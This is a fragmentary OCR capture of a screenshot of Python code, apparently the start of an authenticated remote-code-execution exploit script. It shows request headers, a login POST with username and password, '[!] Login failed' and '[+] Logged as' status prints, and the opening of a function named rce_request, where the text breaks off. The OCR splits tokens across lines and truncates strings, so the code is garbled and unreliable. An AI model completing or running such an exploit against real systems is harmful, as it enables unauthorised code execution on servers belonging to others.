
"Accept-Encoding"
: 
"gzip, deflate, b
"content-type"
: 
"application/json"
"Origin"
"Connection"
: 
"close"
login_data
=
{
"password"
: PASSWORD, 
"user"
r 
=
 s
.
post(login_url, headers
=
login_head
if
 r
.
status_code 
!=
200
print
(
"[!] Login failed"
print
(
f
"[+] Logged as 
{
USERNAME
}
\n
"
def
rce_request
    request_data 
=